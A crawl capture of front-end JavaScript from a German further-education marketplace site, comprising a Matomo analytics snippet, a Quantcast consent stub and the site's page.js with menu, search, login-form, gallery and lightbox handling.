                    link = document.getElementById("zettaMenuSpeaker");
                    link.href="#";
                    link = document.getElementById("zettaMenuCoach");
                    link.href="#";
                    link = document.getElementById("zettaMenuInstitut");
                    link.href="#";
                    link = document.getElementById("zettaMenuServiceanbieter");
                    link.href="#";
                    var collection = document.getElementsByClassName("filterIp");
                    var collectionI = document.getElementsByClassName("filterI");
                    
                    for(var i =0 ; i < collection.length; i++){
                        var img = collection[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
                    for(var i =0 ; i < collectionI.length; i++){
                        var img = collectionI[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
}


--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/z8e/weiterbildungsmarkt.net.js
body_size: 195
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","16"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/ads.js
body_size: 762
content:
!function(){var e=window.location.hostname,t=document.createElement("script"),n=document.getElementsByTagName("script")[0],a="https://quantcast.mgr.consensu.org".concat("/choice/","6Fv0cGNfc_bw8","/",e,"/choice.js"),o=0;function i(){var e,o="__tcfapiLocator",a=[],i=window;for(;i;){try{if(i.frames[o]){e=i;break}}catch(e){}if(i===window.top)break;i=i.parent}e||(!function e(){var t,n=i.document,a=!!i.frames[o];return a||(n.body?((t=n.createElement("iframe")).style.cssText="display:none",t.name=o,n.body.appendChild(t)):setTimeout(e,5)),!a}(),i.__tcfapi=function(){var e,t,n=arguments;if(!n.length)return a;"setGdprApplies"===n[0]?3<n.length&&2===n[2]&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?(t={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"},"function"==typeof n[2]&&n[2](t)):a.push(n)},i.addEventListener("message",function(a){var o="string"==typeof a.data,e={};try{e=o?JSON.parse(a.data):a.data}catch(e){}var i=e.__tcfapiCall;i&&window.__tcfapi(i.command,i.version,function(e,t){var n={__tcfapiReturn:{returnValue:e,success:t,callId:i.callId}};o&&(n=JSON.stringify(n)),a.source.postMessage(n,"*")},i.parameter)},!1))}t.async=!0,t.type="text/javascript",t.src=a,n.parentNode.insertBefore(t,n),"undefined"!=typeof module?module.exports=i:i();var c,s=function(){var e=arguments;typeof window.__uspapi!==s&&setTimeout(function(){void 0!==window.__uspapi&&window.__uspapi.apply(window.__uspapi,e)},500)};void 0===window.__uspapi&&(window.__uspapi=s,c=setInterval(function(){o++,window.__uspapi===s&&o<3?console.warn("USP is not accessible"):clearInterval(c)},6e3))}();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/page.js
body_size: 4138
content:
/***************************
 * disptacher
 */
function dispatch() {
	try{
		soc();
	} catch(e){}
	try{
		init_lsbox();
		init_sbox();
	} catch(e){}
	try {
		init_gal();
	} catch(e){}
	try {
		init_actab();
	} catch(e){}
	try {
		tS();
	} catch(e){}
	try {
		iSo();
	} catch(e){}
	try {
		init_lib();
	} catch(e){}
	try {
		lssl();
	} catch(e){}
	try {
		init_gs();
	} catch(e){}
	try {
		lsNL();
	} catch(e){}
	//lsNL();
	try {
		las();
	} catch(e){}
	try {
		sNLLB();
	} catch(e){}
}
addEvent(window,'load',dispatch);

var cRe = new RegExp("[^0-9,]*","g");

function sNLLB() {
	$('#snllb').click(function() {
		$("#nllb").lightbox_me();
	});
}

/***************************
 * main menu
 */
if($('.mm').length) {
	$('.mm div').css({margin: '10px 0 0 0', left: $('.mm').position().left});
}
/***************************
 * social items
 */
var scb;
function soc() {
	/*var mq = window.matchMedia("screen and (max-width: 600px)");
	if(mq.matches){
		scb = document.getElementById('soc');
		scb.style.position = 'relative';
		scb.style.margin = '0';
	} else {*/
		addEvent(window,'scroll',soce);
		addEvent(document,'scroll',soce);
		scb = document.getElementById('soc');
		scb.style.position = 'absolute';
	//}
}

function soce() {
	scp = getScrollXY();

        isFooter = false;
        footerDist = 0;
        if(jQuery !== undefined) {
            console.log('ALIVE');
            if(jQuery('#soc').offset().top+jQuery('#soc').height() > jQuery('#footer').offset().top - 10) {
                isFooter = true;
                footerDist = jQuery('#footer').offset().top - jQuery('#soc').outerHeight() - 46;
            }
        }

	if(scp[1] > 300) {
		/*scb.style.position = 'fixed';
		scb.style.margin = '-36px -60px';*/
		scb.style.position = 'absolute';
                marginTop = scp[1] - 36;
                if(isFooter)
                    marginTop = Math.min(marginTop, footerDist);

		if (document.all && !document.querySelector) {
			scb.style.margin = marginTop + 'px -48px 0 -990px';
		} else {
			scb.style.margin = marginTop + 'px -48px 0px';
		}
	} else {
		scb.style.position = 'absolute';
		if (document.all && !document.querySelector) {
			scb.style.margin = '279px -48px 279px -990px';
		} else {
			scb.style.margin = '279px -48px';
		}
	}
}

/***************************
 * SSL on Login Form
 */
function lssl() {
	f = document.getElementById('frmLogin');
	if(f.action.indexOf('https') >= 0) { return; }
	(f.action.indexOf('http') < 0) ? f.action = 'https://www.weiterbildungsmarkt.net' + f.action : f.action = f.action.replace('http','https');
	if(navigator.platform == 'iPad' || navigator.platform == 'iPhone' || navigator.platform == 'iPod') {document.getElementById('txtLoginUsername').type='email';}
}

/***************************
 * Topup newsletter
 */
function lsNL() {
	var i = 0;
	switch($('#nlRes').val()) {
		default:
			return;
		case '0': //ERR
			$("#nlLErr").lightbox_me();
			break;
		case '1': //OK
			$("#nlLOK").lightbox_me();
			break;
		case '3': //Duplicate
			$("#nlLDup").lightbox_me();
			break;
	}
}

/***************************
 * Topup login area
 */
function sTop() {
	$(".ytPan").lightbox_me();
	//TopUp.displayTopUp('#youtubeDiv','width = 500, type = dom, layout = dashboard, resizable = 0, shaded = 1, modal = 1');
}
function lsTop() {
	$('.ldPan').lightbox_me({
		closeClick : false,
		closeEsc : false
	});
}

/***************************
 * Sort changer
 */

var sortA = new Array("","firmenname-a-z","firmenname-z-a","nachname-a-z","nachname-z-a","plz-aufsteigend","plz-absteigend","starttermin-aufsteigend","starttermin-absteigend");

function iSo() {
	addEvent(document.getElementById("selSort"),'change',setso);
}

function setso(ev) {
	t = get_Target_El(ev).value;
	if(!IsNumeric(t)) {
		return;
	}

	url = window.location.href;
	for(i=1;i<sortA.length;i++) {
		url = url.replace("/" + sortA[i],"");
	}

	if(url.substr(url.length-1)=='/') {
		url = url.substr(0, url.length-2);
	}

	if(!IsNumeric(url.substr(url.lastIndexOf('/')+1))) {
		url = url + '/1';
	}
	if(sortA[t]!='') {
		url = url + '/' + sortA[t];
	}
	window.location.href = url;
}

/***************************
 * To Start
 */
function tS() {
	addEvent(document.getElementById('logo'),'click',function() {window.location.href='/'});
}

/***************************
 * searchbox urlgen
 */

var selTA;
var selOA;
var selTE;
var selOE;
al='alle'

function init_lsbox() {
	addEvent(document.getElementById('srchE'),'click',slinkE);
	addEvent(document.getElementById('srchA'),'click',slinkA);
	ls_rc();
}

function l_ls() {
	selTA = document.getElementById('selTA');
	selOA = document.getElementById('selOA');
	selTE = document.getElementById('selTE');
	selOE = document.getElementById('selOE');
}

function ls_rc() {
	elsa = document.getElementsByName('fA:selA');
	for(i=0;i<elsa.length;i++) {
		elsa[i].checked='';
	}
	elsb = document.getElementsByName('fA:selEv');
	for(i=0;i<elsb.length;i++) {
		elsb[i].checked='';
	}

}

function slinkA() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fA:selA'));
	if(rbv == '') {
		url = 'weiterbildungsanbieter';
	} else {
		url = rbv;
	}

	if(selTE.value != al) {
		url = url + '-' + selTE.value;
	}

	if(selOE.value != al) {
		url = url + '-' + selOE.value;
	}
	//url = ( ( ( t=getRBValue(document.getElementsByName('fA:selA')) ) =='') ? 'weiterbildungsanbieter' : t ) + (((a=selTE.value)==al) ? '' : '-'+a) + (((b=selOE.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}
function slinkE() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fEv:selEv'));
	if(rbv == '') {
		url = 'weiterbildungsangebot';
	} else {
		url = rbv;
	}

	if(selTA.value != al) {
		url = url + '-' + selTA.value;
	}

	if(selOA.value != al) {
		url = url + '-' + selOA.value;
	}

	//url = ( ( ( t=getRBValue(document.getElementsByName('fEv:selEv')) )=='') ? 'weiterbildungsangebot' : t ) + (((a=selTA.value)==al) ? '' : '-'+a) + (((b=selOA.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}


/***************************
 * searchbox
 */

var sbox_w;
var sbox_a;
var srb_w;
var srb_a;
var sbox_sel;
function init_sbox() {
	sbox_w = document.getElementById('sb_w');
	sbox_a = document.getElementById('sb_a');
	srb_w = document.getElementById('srb_w');
	srb_a = document.getElementById('srb_a');
	sbox_sel = 0;

	if(!IsNull(sbox_w)) {
		addEvent(sbox_w,'mouseover',sbox_h_w);
		addEvent(sbox_w,'mouseout',sbox_h_w);
	}
	if(!IsNull(sbox_a)) {
		addEvent(sbox_a,'mouseover',sbox_h_a);
		addEvent(sbox_a,'mouseout',sbox_h_a);
	}
	if(!IsNull(srb_w) && !IsNull(srb_a)) {
		srb_w.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'srb_w',
			'margin-left',
			4,
			-608
		));
		addEvent(sbox_a,'click',sbox_s_a);
		addEvent(sbox_w,'click',sbox_s_w);
	}
}

function sbox_h_w() {
	if(sbox_w.className == 'rcb wbsF' && sbox_sel==1) {
		sbox_w.className = 'rcb wbs';
	} else {
		sbox_w.className = 'rcb wbsF';
	}
}
function sbox_h_a() {
	if(sbox_a.className == 'rcb absF' && sbox_sel == 0) {
		sbox_a.className = 'rcb abs';
	} else {
		sbox_a.className = 'rcb absF';
	}
}

function sbox_s_w() {
	if(sbox_sel==0) { return; }
	sbox_sel = 0;

	srb_w.ani.toggle();
	sbox_w.className = "rcb wbsF";
}
function sbox_s_a() {
	if(sbox_sel==1) { return; }
	sbox_sel = 1;

	srb_w.ani.toggle();
	sbox_a.className = "rcb absF";
}

/***************************
 * account controls
 * 0: uac_W = Willkommen
 * 1: uac_D = Stammdaten
 * 2: uac_T = Trainer
 * 3: uac_C = Coach
 * 4: uac_S = Speaker
 * 5: uac_I = Institut
 * 6: uac_R = Serviceanbieter
 */

 var uac;
 var uacm;

 function init_actab() {
 	uac = new Array(7);
 	uac[0] = 'W';
 	uac[1] = 'D';
 	uac[2] = 'T';
 	uac[3] = 'C';
 	uac[4] = 'S';
 	uac[5] = 'I';
 	uac[6] = 'R';
 	uacm = get_Childs(document.getElementById('uam'));

 	for(i=0;i<7;i++) {
 		uac[i] = document.getElementById('uac_' + uac[i]);
 		li = uacm[i];
 		if(IsNull(uac[i]) || IsNull(li)) { return; }
 		li.i = i;
 		addEvent(li,'click',actab_sw);
 	}
 }

 function actab_sw(ev) {
 	for(i=0;i<7;i++) {
		uac[i].style.display = 'none';
		uacm[i].className = '';
  		if(get_Target_El(ev).i==i) {
 			uac[i].style.display = 'block';
 			uacm[i].className = 'uabS';
 		}
  	}
 }

/***************************
 * general textboxes
 */
var dc = '#a0a0a0';
var bc = '#000000';
var ec = '#fff';
function init_lib() {
	u = document.getElementById('txtLoginUsername');
	p = document.getElementById('txtLoginPassword');
	if(u.className.indexOf('err')==-1) {
		u.style.color = p.style.color = dc;
	}
	p.type='text';
	a = 'E-Mail';
	b = 'Passwort';
	if(u.value == '') { u.value = a; }
	if(p.value == '') { p.value = b; }
	init_txt(u.id, a, false);
	init_txt(p.id, b, true);
}

function init_txt(el, value, pw) {
	el = document.getElementById(el);
	el.defVal=value;
	el.pw = pw;
	addEvent(el, 'focus',txt_e);
	addEvent(el, 'blur',txt_f);
}

function txt_e(ev) {
	el = get_Target_El(ev)
	if(el.value == el.defVal) {
		el.value = '';
		el.style.color = bc;

		if(el.className.indexOf('err') >= 0) {
			el.style.color = ec;
		}

		if(el.pw) {
			el.type='password';
		}
	}
}

function txt_f(ev) {
	el = get_Target_El(ev);
	if(el.value == '') {
		el.value = el.defVal;
		el.style.color = dc;
		if(el.pw) {
			el.type='text';
		}
	}
}

/***************************
 * gallery switch
 */
var gol;
var gim;
var gga;
function init_gal() {
	gol = document.getElementById('bpOl');
	gim = document.getElementById('bpI');
	gga = document.getElementById('pgal');
	if(IsNull(gol)||IsNull(gim)||IsNull(gga)) { return; }

	gol.style.opacity = 0;
	gol.style.filter = 'Alpha(opacity=0)';
	gol.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'bpOl',
			'opacity',
			0,
			0.5
		));
	gol.lod = new Animator({duration: 2000, interval: 20, onComplete: gal_lf});
	gol.lod.addSubject(gal_l);
	gga.c = get_Childs(gga);
	for(i=0;i<gga.c.length;i++) {
		addEvent(gga.c[i],'click',gal_sw);
	}
}

function gal_sw(ev) {
	el = get_Target_El(ev);
	if(gim.src == replaceImageTyp(el.name,"l")) { return; }
	gol.ani.toggle();
	gim.src = replaceImageTyp(el.name,"l");
	gim.alt = el.alt;
	gim.title = el.title;
	if(true || imageLoaded(gim)) { gol.ani.toggle(); return;}
	swf = false;
	gol.lod.toggle();
}

var swf = true;

function gal_l(v) {
	if(imageLoaded(gim)) {
		swf = true;
		gol.ani.toggle();
	}
}

function gal_lf() {
	if(!swf) {
		gol.ani.toggle();
	}
}

/***************************
 * google search
 */
var q = document.getElementById('q');
function init_gs() {
	q = document.getElementById('q');
	addEvent(q,'focus',GsF);
	addEvent(q,'blur',GsB);
}
function GsB() {
	if(q.value == '') { q.className='txt gs'; }
}
function GsF() {
	q.className='txt gsw';
}

/***************************
 * login area scroll
 */

function las() {
	var targetOffset = 0;
	if($('#evedit').length >= 1) {
		targetOffset = $('#evedit-' + $('#evedit').val()).offset().top;
	} else if($('.errorMsg').length >= 1) {
		targetOffset = $('.errorMsg').offset().top;
	} else {
		return;
	}

	$('html,body').animate({scrollTop: targetOffset}, 800);
}

/***************************
 * .gl animation
 */
$('.fblil').click(function() {
 	var el = $(this).prev('.gl');

 	if(el.get(0).act) {
 		return;
 	}
 	el.get(0).act = true;

 	oldH = el.height();
 	realH = el.height('auto').height();
 	el.height(oldH);

 	if(el.get(0).out) {
 		$(this).html(el.get(0).txt);
 		el.animate({height: '200px'}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = false;
 		});
 	} else {
 		el.get(0).txt = $(this).text();
 		$(this).html('Reduzieren &laquo;');
 		el.animate({height: realH}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = true;
 		});
 	}
});

/***************************
 * shorten text boxes on result pages
 */
 var sITtH = '189px';
 var sITlO = 'Weiterlesen &raquo;';
 var sITlC = 'Verstecken &laquo;';
$('.sIT').each(function() {
	var cnw = $(this).children('.bttm').children('.cnw');
	var targetH = cnw.height();

	if(targetH < parseInt(sITtH))
		return;

	cnw.css({height: sITtH, overflow: 'hidden'});
	var lnk = '<div class="rOlD"><a id="rOl" href="#">' + sITlO + '</a></div>';
	cnw.after(lnk);
	targetH += $('.rOlD').height();
	cnw.get(0).out = false;
	cnw.get(0).targetH = targetH;
	$('#rOl').click(function(e) {
		e.preventDefault();
		var cnw = $(this).parent().siblings('.cnw');
		var rOl = $(this).siblings('.rOlD').children('#rOl');
		if(cnw.get(0).act) {
			return;
		}

		cnw.get(0).act = true;

		if(cnw.get(0).out) {
			cnw.animate({height: sITtH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = false;
				rOl.html(sITlO);
			});
		} else {
			cnw.animate({height: cnw.get(0).targetH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = true;
				rOl.html(sITlC);
			});
		}
	});
});

function delItem(title) {
	return confirm('Soll ' + title + ' wirklich gelöscht werden?');
}

/***************************
 * AddThis Overlay fix
 */
$('#sMail a').click(function() {
	$('html, body').animate({scrollTop: '0px'}, 500);
});

/***************************
 * Activate Upload Badge
 */
(function($) {
	$('input[type=file]').change(function() {
		var val = $(this).val();
		if(val != null && val.length > 0) {
			$('#fupOk').removeClass('hidden');
		} else {
			$('#fupOk').addClass('hidden');
		}
	});
})(jQuery);

/***************************
 * Adapt iframes
 */
$('.intrPrCol iframe, .rszFrame').load(resizeIntrPrFrm);
$(window).on('resize', function() {
    $('.intrPrCol iframe, .rszFrame').each(resizeIntrPrFrm);
});

function resizeIntrPrFrm() {
    this.style.height = this.contentWindow.document.body.offsetHeight + 'px';
}